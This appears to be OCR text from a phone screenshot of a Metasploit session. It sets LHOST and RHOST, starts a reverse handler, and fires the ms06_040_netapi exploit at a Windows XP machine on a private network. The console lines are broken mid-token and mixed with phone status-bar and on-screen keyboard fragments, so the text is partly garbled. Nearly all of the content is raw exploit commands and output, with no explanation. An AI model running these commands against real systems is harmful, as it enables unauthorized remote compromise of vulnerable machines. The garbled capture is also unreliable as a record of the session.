 AT&T 10:24 AM
LHOST => 192.168.39.228
msf exploit(ms06_040_netapi) > set RHOST 192
.168.39.224
RHOST => 192.168.39.224
msf exploit(ms06_040_netapi) > exploit
[*] Started reverse handler
[*] Detected a Windows XP SP0/SP1 target
[*] Binding to 4b324fc8-1670-01d3-1278-5a47b
f6ee188:3.0@ncacn_np:192.168.39.224[\BROWSER
] ...
[*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6
ee188:3.0@ncacn_np:192.168.39.224[\BROWSER]
...
[*] Building the stub data...
[*] Calling the vulnerable function...
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
.?123 space return
Passwords
start 9:58 AM